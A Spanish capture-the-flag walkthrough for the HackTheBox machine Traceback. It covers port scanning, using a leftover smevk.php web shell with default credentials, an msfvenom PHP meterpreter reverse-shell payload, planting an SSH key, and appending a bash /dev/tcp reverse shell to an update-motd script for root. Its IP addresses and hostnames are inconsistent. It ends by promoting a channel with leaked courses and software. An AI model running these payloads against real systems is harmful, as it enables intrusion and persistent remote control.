Sigo publicando soluciones enviadas a la finalización de máquinas desde el sitio HackTheBox .

En este artículo, aprovechamos la puerta trasera de alguien, obtenemos un shell a través de Luvit y jugamos con SSH para LPE.

La conexión al laboratorio es vía VPN. Se recomienda no conectarse desde una computadora de trabajo o desde un host donde haya datos importantes para usted, ya que se encuentra en una red privada con personas que saben algo sobre seguridad de la información.

Información organizacional

Recon

Esta máquina tiene una dirección IP de 10.10.10.174, que agrego a / etc / hosts.



10.10.10.181 fatty.htbEl primer paso es escanear los puertos abiertos. Dado que se necesita mucho tiempo para escanear todos los puertos con nmap, primero lo haré usando masscan. Escaneamos todos los puertos TCP y UDP desde la interfaz tun0 a 500 paquetes por segundo.

masscan -e tun0 -p1-65535,U:1-65535 10.10.10.181 --rate=500



Ahora, para obtener información más detallada sobre los servicios que se ejecutan en los puertos, ejecute un escaneo con la opción -A.

nmap -A traceback.htb -p22,80





El host ejecuta un servicio SSH y un servidor web. Habiendo entrado en el servidor web, no encontraremos nada excepto el mensaje.

Pero encontramos algo interesante en el código fuente.





Pero después de buscar en Google esta línea, vamos a esta página de github .

Punto de entrada





Al revisar estos archivos, determinamos que el archivo smevk.php está cargado en el servidor.



En el código fuente de github, encontramos las credenciales predeterminadas e iniciamos sesión.



Generemos un shell PHP y ejecutemos el oyente.

msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.15.60 LPORT=4321 -f raw > r.php

cat r.php | xclip -selection clipboard && echo '<?php ' | tr -d '\n' > r.php && xclip -selection clipboard -o >> r.php





Ahora carguemos el caparazón y miremos. Tenemos la sesión de meterpreter.

USUARIO



En el directorio de inicio del usuario, encontramos archivos y una nota para ellos.



Y también en nombre del administrador del sistema del usuario, puede ejecutar un script lua.



Comencemos el caparazón.



Para mayor comodidad, lanzamos la clave SSH. Para hacer esto, generaremos un par abierto / cerrado y escribiremos open en allowed_keys.



Ahora conectemos usando el cerrado y tomemos la bandera.

ROOT



Ejecutemos el script de enumeración básico de LinPEAS. Y en el informe encontraremos archivos interesantes para grabar.





Por lo tanto, el archivo /etc/update-motd.d/00-header se ejecuta cada vez que se realiza una conexión SSH. Comprobemos con pspy. Ejecutemos esta utilidad y conectemos a través de SSH.

Agreguemos un shell inverso a este archivo.

echo “bash -i >& /dev/tcp/10.10.15.60/5432 0>&1” >> /etc/update-motd.d/00-headerAhora nos conectaremos inmediatamente y veremos la conexión de retorno a nuestro host.

Puedes unirte a nosotros en Telegram . Allí puede encontrar materiales interesantes, cursos filtrados y software. Reunamos una comunidad, en la que habrá personas con experiencia en muchas áreas de TI, entonces siempre podremos ayudarnos unos a otros en cualquier tema de TI y seguridad de la información.